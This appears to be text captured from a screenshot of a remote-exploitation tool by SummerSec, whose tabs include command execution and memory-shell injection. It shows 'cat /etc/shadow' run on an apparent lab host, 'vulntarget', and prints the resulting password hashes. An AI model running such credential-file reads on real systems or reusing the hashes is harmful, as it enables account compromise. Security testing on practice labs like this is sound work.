 检测日志 命令执行 内存马 key生成
输入命令 cat /etc/shadow 执行
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::
usbmux:*:19626:0:99999:7:::
sshd:*:19626:0:99999:7:::
systemd-coredump:!!:19626::::::
vulntarget:$6$4d9K3KIdJhw/x9qq$X69/RIZmr2kQfxfyVkeRSt4Yb0CJT59c6280bwJxD/CdNB9sXd6Q3BIfq.v1IJ8i6/dg.OnS7iy.7
lxd:!:19626::::::
guest:$1$salt$638tR8bROOvPnPklDQ9Vf/:19627:0:99999:7:::
----------------------------------------------------------------------
BY SummerSec